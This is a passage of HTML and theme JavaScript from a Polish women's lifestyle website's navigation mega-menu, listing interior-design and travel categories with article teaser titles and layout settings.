text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "662";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "387";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_193" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_184" data-td_block_id="tdi_184"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" 